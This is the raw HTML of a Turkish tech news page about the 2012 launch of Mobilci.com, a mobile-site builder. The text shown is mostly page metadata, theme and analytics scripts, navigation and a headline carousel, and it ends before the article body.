

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.teknoindex.com/mobilci-com-ile-mobil-internet-siteni-olustur/
body_size: 17982
content:
<!DOCTYPE HTML><html lang="tr" prefix="og: https://ogp.me/ns#"><head><script data-no-optimize="1" type="aefcc2d41a92510eb8bf91e9-text/javascript">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="pingback" href="https://www.teknoindex.com/xmlrpc.php"> <script type="litespeed/javascript">(function($){var themeModeStylesheetURL='https://www.teknoindex.com/wp-content/themes/boombox/css/night-mode.min.css';var getCookie=function(cname){var name=cname+"=";var decodedCookie=decodeURIComponent(document.cookie);var ca=decodedCookie.split(';');for(var i=0;i<ca.length;i++){var c=ca[i];while(c.charAt(0)==' '){c=c.substring(1)}
if(c.indexOf(name)==0){return c.substring(name.length,c.length)}}
return""};var setCookie=function(cname,cvalue,exdays){var d=new Date();d.setTime(d.getTime()+(exdays*24*60*60*1000));var expires="expires="+d.toUTCString();document.cookie=cname+"="+cvalue+";"+expires+";path=/"};var delete_cookie=function(cname){setCookie(cname,null,0)};var appendThemeModeLink=function(){var link=document.createElement('link');var targetNode=document.getElementById('boombox-primary-style-inline-css');link.rel='stylesheet';link.id='boombox-theme-mode-css';link.href=themeModeStylesheetURL;link.media='all';targetNode.parentNode.insertBefore(link,targetNode.nextSibling)};document.addEventListener('DOMContentLiteSpeedLoaded',function(){var switchers=document.querySelectorAll('.bb-mode-switcher .bb-mode-toggle');for(var i=0;i<switchers.length;i++){switchers[i].addEventListener('click',function(e){e.preventDefault();var stylesheet=document.getElementById('boombox-theme-mode-css');if(!!getCookie('boombox-theme-mode')){if(stylesheet){stylesheet.setAttribute('disabled','disabled')}
document.body.classList.remove("boombox-mode-on");delete_cookie('boombox-theme-mode')}else{if(stylesheet){stylesheet.removeAttribute('disabled')}else{appendThemeModeLink()}
document.body.classList.add("boombox-mode-on");setCookie('boombox-theme-mode',1,365)}})}
if(!!getCookie('boombox-theme-mode')){document.body.classList.add("boombox-mode-on")}});if(!!getCookie('boombox-theme-mode')){var appendInterval=setInterval(function(){if(document.getElementById('boombox-primary-style-inline-css')){clearInterval(appendInterval);appendThemeModeLink()}},25)}})()</script> <title>Mobilci.com ile Mobil internet siteni oluştur!</title><meta name="description" content="Motto23 ‘ün yeni projesi Mobilci.com yay?n hayat?na ba?lad?. Web sitenize mobil sayfa m? dü?ünüyorsunuz? Hemen teman?z? seçin m.alanadiniz.com subdomain ile"/><meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/><link rel="canonical" href="https://www.teknoindex.com/mobilci-com-ile-mobil-internet-siteni-olustur/" /><meta property="og:locale" content="tr_TR" /><meta property="og:type" content="article" /><meta property="og:title" content="Mobilci.com ile Mobil internet siteni oluştur!" /><meta property="og:description" content="Motto23 ‘ün yeni projesi Mobilci.com yay?n hayat?na ba?lad?. Web sitenize mobil sayfa m? dü?ünüyorsunuz? Hemen teman?z? seçin m.alanadiniz.com subdomain ile" /><meta property="og:url" content="https://www.teknoindex.com/mobilci-com-ile-mobil-internet-siteni-olustur/" /><meta property="og:site_name" content="Tekno Index" /><meta property="article:tag" content="manset" /><meta property="article:tag" content="mobilci" /><meta property="article:tag" content="mobilci.com" /><meta property="article:section" content="Mobil" /><meta property="og:updated_time" content="2012-03-02T17:56:38+03:00" /><meta property="og:image" content="https://www.teknoindex.com/wp-content/uploads/2012/02/mobilci.jpg" /><meta property="og:image:secure_url" content="https://www.teknoindex.com/wp-content/uploads/2012/02/mobilci.jpg" /><meta property="og:image:width" content="500" /><meta property="og:image:height" content="300" /><meta property="og:image:alt" content="Mobilci.com ile Mobil internet siteni oluştur!" /><meta property="og:image:type" content="image/jpeg" /><meta property="article:published_time" content="2012-02-29T14:27:59+03:00" /><meta property="article:modified_time" content="2012-03-02T17:56:38+03:00" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:title" content="Mobilci.com ile Mobil internet siteni oluştur!" /><meta name="twitter:description" content="Motto23 ‘ün yeni projesi Mobilci.com yay?n hayat?na ba?lad?. Web sitenize mobil sayfa m? dü?ünüyorsunuz? Hemen teman?z? seçin m.alanadiniz.com subdomain ile" /><meta name="twitter:site" content="@admin" /><meta name="twitter:creator" content="@admin" /><meta name="twitter:image" content="https://www.teknoindex.com/wp-content/uploads/2012/02/mobilci.jpg" /><meta name="twitter:label1" content="Yazan" /><meta name="twitter:data1" content="admin" /><meta name="twitter:label2" content="Okuma süresi" /><meta name="twitter:data2" content="Bir dakikadan az" /> <script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.teknoindex.com/#organization","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","sameAs":["https://twitter.com/admin"],"logo":{"@type":"ImageObject","@id":"https://www.teknoindex.com/#logo","url":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","contentUrl":"http://teknoindex.com/wp-content/uploads/2021/06/teknoindex_logo.png","caption":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","inLanguage":"tr","width":"323","height":"79"}},{"@type":"WebSite","@id":"https://www.teknoindex.com/#website","url":"https://www.teknoindex.com","name":"Tekno Index | G\u00fcncel Teknoloji Haberleri ve G\u00fcndemi","publisher":{"@id":"https://www.teknoindex.com/#organization"},"inLanguage":"tr"},{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/uploads/2012/02/mobilci.jpg","url":"https://www.teknoindex.com/wp-content/uploads/2012/02/mobilci.jpg","width":"500","height":"300","inLanguage":"tr"},{"@type":"WebPage","@id":"https://www.teknoindex.com/mobilci-com-ile-mobil-internet-siteni-olustur/#webpage","url":"https://www.teknoindex.com/mobilci-com-ile-mobil-internet-siteni-olustur/","name":"Mobilci.com ile Mobil internet siteni olu\u015ftur!","datePublished":"2012-02-29T14:27:59+03:00","dateModified":"2012-03-02T17:56:38+03:00","isPartOf":{"@id":"https://www.teknoindex.com/#website"},"primaryImageOfPage":{"@id":"https://www.teknoindex.com/wp-content/uploads/2012/02/mobilci.jpg"},"inLanguage":"tr"},{"@type":"Person","@id":"https://www.teknoindex.com/mobilci-com-ile-mobil-internet-siteni-olustur/#author","name":"admin","image":{"@type":"ImageObject","@id":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1768559295","url":"https://www.teknoindex.com/wp-content/litespeed/avatar/c321dc04e15a6fecc503f43485c32dee.jpg?ver=1768559295","caption":"admin","inLanguage":"tr"},"worksFor":{"@id":"https://www.teknoindex.com/#organization"}},{"@type":"Article","headline":"Mobilci.com ile Mobil internet siteni olu\u015ftur!","datePublished":"2012-02-29T14:27:59+03:00","dateModified":"2012-03-02T17:56:38+03:00","articleSection":"Mobil","author":{"@id":"https://www.teknoindex.com/mobilci-com-ile-mobil-internet-siteni-olustur/#author","name":"admin"},"publisher":{"@id":"https://www.teknoindex.com/#organization"},"description":"Motto23 \u2018\u00fcn yeni projesi Mobilci.com yay?n hayat?na ba?lad?. Web sitenize mobil sayfa m? d\u00fc?\u00fcn\u00fcyorsunuz? Hemen teman?z? se\u00e7in m.alanadiniz.com subdomain ile","name":"Mobilci.com ile Mobil internet siteni olu\u015ftur!","@id":"https://www.teknoindex.com/mobilci-com-ile-mobil-internet-siteni-olustur/#richSnippet","isPartOf":{"@id":"https://www.teknoindex.com/mobilci-com-ile-mobil-internet-siteni-olustur/#webpage"},"image":{"@id":"https://www.teknoindex.com/wp-content/uploads/2012/02/mobilci.jpg"},"inLanguage":"tr","mainEntityOfPage":{"@id":"https://www.teknoindex.com/mobilci-com-ile-mobil-internet-siteni-olustur/#webpage"}}]}</script> <link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; akışı" href="https://www.teknoindex.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; yorum akışı" href="https://www.teknoindex.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Tekno Index &raquo; Mobilci.com ile Mobil internet siteni oluştur! yorum akışı" href="https://www.teknoindex.com/mobilci-com-ile-mobil-internet-siteni-olustur/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fmobilci-com-ile-mobil-internet-siteni-olustur%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.teknoindex.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.teknoindex.com%2Fmobilci-com-ile-mobil-internet-siteni-olustur%2F&#038;format=xml" /><link data-optimized="2" rel="stylesheet" href="https://www.teknoindex.com/wp-content/litespeed/css/fb9ae7ad93017810d13339de01210188.css?ver=5cc13" /><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png"><link rel="preload" as="image" href="https://www.teknoindex.com/wp-content/uploads/2012/02/mobilci.jpg"><link rel="preload" as="image" href="https://teknoindex.com/wp-content/uploads/2012/02/mobilci.jpg"> <script type="litespeed/javascript" data-src="https://www.teknoindex.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://www.teknoindex.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.teknoindex.com/wp-json/wp/v2/posts/111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.teknoindex.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.teknoindex.com/?p=111' /><meta name="google-adsense-account" content="ca-pub-3716692558265966"><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-180x180.png" /><meta name="msapplication-TileImage" content="https://www.teknoindex.com/wp-content/uploads/2021/06/cropped-teknoindex_favicon-1-270x270.png" /><meta name="msvalidate.01" content="47DADF1CC6A1C637F367DF9BBE7C7DB2" /><meta name="yandex-verification" content="9fe8ea1295724099" /> <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-94D7HW76GZ"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','G-94D7HW76GZ')</script>  <script type="litespeed/javascript">var trnk_aff_id=9553;var trnk_aff_sub='';var trnk_source='teknoindex';var trnk_excluded=[]</script> <script type="litespeed/javascript" data-src="https://trinklink1.s3.amazonaws.com/trinklink.js"></script> </head><body class="wp-singular post-template-default single single-post postid-111 single-format-standard wp-theme-boombox wp-child-theme-boombox-child boombox-theme-light one-sidebar sidebar-1_4 right-sidebar badge-face badges-inside-left bb-cards-view flat-cards"><div id="mobile-nav-bg"></div><div id="mobile-navigation" class="bb-mobile-navigation">
<button id="menu-close" class="close">
<i class="bb-icon bb-ui-icon-close"></i>
</button><div class="holder"><div class="more-menu"><div class="more-menu-header"></div><nav class="main-navigation"><ul id="menu-more-button-top-menu" class=""><li id="menu-item-7351" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li id="menu-item-7343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li id="menu-item-1586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li id="menu-item-7311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li id="menu-item-7310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li id="menu-item-7349" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li id="menu-item-7338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li id="menu-item-7336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li id="menu-item-7337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li id="menu-item-7335" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li id="menu-item-7341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li id="menu-item-7345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li id="menu-item-7339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li id="menu-item-7342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li id="menu-item-7344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav><div class="more-menu-footer"><div class="bb-community community"></div></div></div></div></div><div id="page-wrapper" class="page-wrapper"><header class="bb-show-desktop-header bb-header header-desktop no-bottom top-shadow"><div class="top-header  medium full-width menu-left"><div class="container"><div class="h-component l-1 has-burger-icon">
<a id="menu-button"
class="header-item bb-header-icon menu-button pos-left"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div><div class="h-component m-1 logo"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
<img class="site-logo bb-logo-dark" style="max-height:51px!important;" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="h-component m-2"><div class="bb-header-navigation header-item"><nav class="main-navigation"><ul id="menu-more-button-top-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7351"><a href="/">Anasayfa</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7343"><a href="https://www.teknoindex.com/kategori/haberler/">Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1586"><a href="https://www.teknoindex.com/trend-haberler/">Trend Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7311"><a href="https://www.teknoindex.com/sicak-haberler/">Sıcak Haberler</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7310"><a href="https://www.teknoindex.com/populer-haberler/">Popüler Haberler</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-7349"><a href="#">Kategoriler</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7338"><a href="https://www.teknoindex.com/kategori/internet/">Internet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7336"><a href="https://www.teknoindex.com/kategori/yazilim-donanim/">Yazılım &amp; Donanım</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7337"><a href="https://www.teknoindex.com/kategori/elektronik/">Elektronik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-7335"><a href="https://www.teknoindex.com/kategori/mobil/">Mobil</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7341"><a href="https://www.teknoindex.com/kategori/tabletler/">Tablet</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7345"><a href="https://www.teknoindex.com/kategori/mobil/giyilebilir-teknoloji/">Giyilebilir Teknoloji</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7339"><a href="https://www.teknoindex.com/kategori/kurumsal/">Kurumsal</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7342"><a href="https://www.teknoindex.com/kategori/sosyal-medya/">Sosyal Medya</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7344"><a href="https://www.teknoindex.com/kategori/uzay/">Uzay</a></li></ul></li></ul></nav></div></div><div class="h-component r-1 has-search"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div></div></div></div></header><header class="bb-header header-mobile h-style h-style-left large bb-show-mobile-header"><div class="container header-row"><div class="header-row-layout"><div class="header-col header-c"><div class="branding"><p class="site-title">
<a href="https://www.teknoindex.com/">
<img class="site-logo-mobile bb-logo-light" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/><img class="site-logo-mobile bb-logo-dark" src="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png" alt="Tekno Index" width="209" height="62" srcset="http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 2x,http://teknoindex.com/wp-content/uploads/2022/01/TeknoIndex-Logo.png 1x" fetchpriority="high" decoding="sync"/>
</a></p></div></div><div class="header-col header-r"><div class="bb-header-search header-item bb-toggle bb-focus pos-right">
<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
<i class="bb-icon bb-ui-icon-search"></i>
</a><div class="search-dropdown bb-header-dropdown toggle-content"><form role="search" method="get" class="search-form form" action="https://www.teknoindex.com/">
<input type="search" class="pull-left" name="s" value="">
<button class="search-submit pull-right"
type="submit">Ara</button></form></div></div><a id="menu-button"
class="header-item bb-header-icon menu-button pos-right"
role="button"
href="#">
<i class="bb-ui-icon-burger-menu"></i>
</a></div></div></div></header><nav class="bb-fixed-pagination bb-el-before-main-cnt hide"><ul><li class="page prev-page">
<a class="pg-arrow" href="https://www.teknoindex.com/galaxy-ii-10-ayda-20-milyon-satti/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-left"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/galaxy-ii-10-ayda-20-milyon-satti/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2012/02/move-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2012/02/move-150x150.jpg 150w, https://www.teknoindex.com/wp-content/uploads/2012/02/move-32x32.jpg 32w, https://www.teknoindex.com/wp-content/uploads/2012/02/move-100x100.jpg 100w, https://www.teknoindex.com/wp-content/uploads/2012/02/move-42x42.jpg 42w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Galaxy II 10 ayda 20 milyon sattı</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li><li class="page next-page">
<a class="pg-arrow" href="https://www.teknoindex.com/zaman-tuneline-aviary-ayari/">
<span class="pg-arrow-icon"><i class="bb-icon bb-ui-icon-chevron-right"></i></span>
</a>
<a class="pg-link" href="https://www.teknoindex.com/zaman-tuneline-aviary-ayari/"></a><div class="pg-content"><div class="pg-col pg-thumb-col"><div class="pg-thumb thumb-circle"><div class="bb-media-placeholder" style="padding-bottom:100%;"><img data-lazyloaded="1" src="[data-uri]" width="150" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2012/02/zaman-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2012/02/zaman-150x150.png 150w, https://www.teknoindex.com/wp-content/uploads/2012/02/zaman-32x32.png 32w, https://www.teknoindex.com/wp-content/uploads/2012/02/zaman-100x100.png 100w, https://www.teknoindex.com/wp-content/uploads/2012/02/zaman-42x42.png 42w" data-sizes="(max-width: 150px) 100vw, 150px" /></div></div></div><div class="pg-col pg-info-col"><h4 class="pg-title">Zaman tüneline Aviary ayarı</h4><div class="bb-author-vcard-mini pg-author-vcard"><div class="author-info">
<span class="auth-name">
<span class="auth-byline">by</span>
<a class="auth-url" href="https://www.teknoindex.com/author/admin/">
<span>admin</span>
</a>
</span></div></div></div></div></li></ul></nav><main id="main" role="main"><div class="container bb-featured-strip bb-stretched-mobile no-gutters inside-title small-item featured-carousel bb-stretched-full no-gutters no-gap"><ul><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/chatgpt-hesaplari-tehlikede-mi-ne-gibi-riskler-var/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplari-tehlikede-mi-ne-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="ChatGPT hesapları tehlikede mi? Ne gibi riskler var?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplari-tehlikede-mi-ne-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/chatgpt-hesaplari-tehlikede-mi-ne-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">ChatGPT hesapları tehlikede mi? Ne gibi riskler var?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/tesla-fabrikalarina-bin-insansi-robot-yerlestirdi-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/tesla-fabrikalarina-bin-insansi-robot-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Tesla, Fabrikalarına Bin İnsansı Robot Yerleştirdi mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/x-platformunda-erisim-kesintisi-mi-yasaniyor/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="X platformunda erişim kesintisi mi yaşanıyor?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-200x150.png 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/x-platformunda-erisim-kesintisi-mi-1-360x270.png 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">X platformunda erişim kesintisi mi yaşanıyor?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/mark-zuckerbergin-metaverse-ruyasi-gercekten-bitti-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Mark Zuckerberg&#039;in Metaverse rüyası gerçekten bitti mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/mark-zuckerbergin-metaverse-ruyasi-gercekten-1-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Mark Zuckerberg&#8217;in Metaverse rüyası gerçekten bitti mi?</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/iphone-18-pro-ve-foldun-sizan-ozellikleri-gercek-mi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="iPhone 18 Pro ve Fold&#039;un sızan özellikleri gerçek mi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/iphone-18-pro-ve-foldun-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">iPhone 18 Pro ve Fold&#8217;un sızan özellikleri gerçek...</span>
</a></figure></li><li class="item "><figure class="media">
<a href="https://www.teknoindex.com/spotify-abonelik-ucretlerine-bir-kez-daha-zam-mi-geldi/"><div class="bb-media-placeholder" style="padding-bottom:75%;"><img data-lazyloaded="1" src="[data-uri]" width="200" height="150" data-src="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg" class="attachment-boombox_image200x150 size-boombox_image200x150 wp-post-image" alt="Spotify abonelik ücretlerine bir kez daha zam mı geldi?" decoding="async" data-srcset="https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-200x150.jpg 200w, https://www.teknoindex.com/wp-content/uploads/2026/01/spotify-abonelik-ucretlerine-bir-kez-360x270.jpg 360w" data-sizes="(max-width: 200px) 100vw, 200px" /></div>								<span class="title-inside">Spotify abonelik ücretlerine bir kez daha zam mı...</span>
</a></figure></li><li class="item "><figure class="media">
